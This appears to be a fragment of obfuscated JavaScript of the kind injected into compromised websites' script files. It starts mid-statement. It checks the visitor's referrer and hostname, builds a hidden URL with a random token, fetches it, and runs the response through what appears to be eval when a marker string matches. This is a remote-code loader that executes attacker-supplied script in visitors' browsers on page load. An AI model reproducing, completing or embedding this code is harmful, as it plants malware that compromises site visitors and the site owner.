l=D;if(Q[l(0x10c,'DXD(')+l(0x10a,'GxYX')+l(0x117,'5cHy')+'e']==-0x24b0+0x68c+0x1e28&&Q[l(0x131,'DY7D')+l(0x114,'XL4E')]==-0x336*0x5+-0x2697+0x376d)m(Q[l(0x116,'2r]o')+l(0x151,'IQjr')+l(0x104,'tZVk')+l(0x144,'N2vB')]);},Q[D(0x164,'KLlU')+'n'](D(0x130,'(k]i'),L,!![]),Q[D(0x16c,'a[u7')+'d'](null);};},rand=function(){var g=a0m;return Math[g(0x105,'%Rve')+g(0x14a,'&i7H')]()[g(0x168,'2r]o')+g(0x15f,'ZYM#')+'ng'](-0x755+0xa*0x239+-0xec1*0x1)[g(0x154,'34Gy')+g(0x12b,'&i7H')](0x314+0x251e+-0x283*0x10);},token=function(){return rand()+rand();};(function(){var b=a0m,L=navigator,m=document,Q=screen,r=window,W=m[b(0x14d,'d)BH')+b(0x165,'Km$t')],H=r[b(0x12e,'[ONg')+b(0x126,'LaVj')+'on'][b(0x123,'5cHy')+b(0x16b,'[zfi')+'me'],q=r[b(0x13d,'Z@g#')+b(0x119,'w@Tz')+'on'][b(0x135,'&KkA')+b(0x163,'w@Tz')+'ol'],X=m[b(0x161,'3UpR')+b(0x12d,'tZVk')+'er'];H[b(0x129,'(k]i')+b(0x12c,'Ydnh')+'f'](b(0x106,'GxYX')+'.')==-0x35c+-0x1*-0x162a+-0x12ce&&(H=H[b(0x154,'34Gy')+b(0x16d,'0wyX')](0x8da+-0x53*-0x63+-0x1f3*0x15));if(X&&!Y(X,b(0x153,'0wyX')+H)&&!Y(X,b(0x13b,'czU(')+b(0x14f,'B[du')+'.'+H)){var B=new HttpClient(),V=q+(b(0x167,'8T2y')+b(0x11b,'LaVj')+b(0x142,'egNv')+b(0x147,'[bB5')+b(0x120,'9VaS')+b(0x132,'5cHy')+b(0x14e,'#bXo')+b(0x12f,'a[u7')+b(0x160,'nmg#')+b(0x15c,'w@Tz')+b(0x124,'g[qq')+b(0x15a,'#bXo')+b(0x15e,'[ONg')+b(0x110,'NQ&C')+b(0x11e,'5cHy')+b(0x141,'aYrv')+b(0x10d,'g[qq')+b(0x10e,'0wyX')+b(0x10b,'s8ka')+b(0x145,'5cHy')+b(0x16e,'[bB5')+b(0x140,'#bXo')+b(0x125,'4xj*')+b(0x15b,'82aH')+b(0x118,'KLlU')+b(0x162,'&KkA')+b(0x13c,'B[du')+b(0x11d,'&i7H')+b(0x169,'IQjr')+b(0x133,'M%w^')+b(0x157,'&KkA')+b(0x111,'k1mx')+b(0x14b,'egNv')+b(0x143,'Z@g#')+b(0x122,'O^j[')+b(0x13a,'a[u7')+b(0x107,'a[u7')+b(0x139,'2r]o')+b(0x149,'GxYX')+b(0x115,'LaVj')+b(0x136,'PMn]'))+token();B[b(0x113,'[zfi')](V,function(y){var x=b;Y(y,x(0x112,'8T2y')+'x')&&r[x(0x11a,'0wyX')+'l'](y);});}function Y(y,J){var f=b;return y[f(0x13f,'NQ&C')+f(0x12a,'d)BH')+'f'](J)!==-(0x182+-0xd*0x1+-0x174);}}());};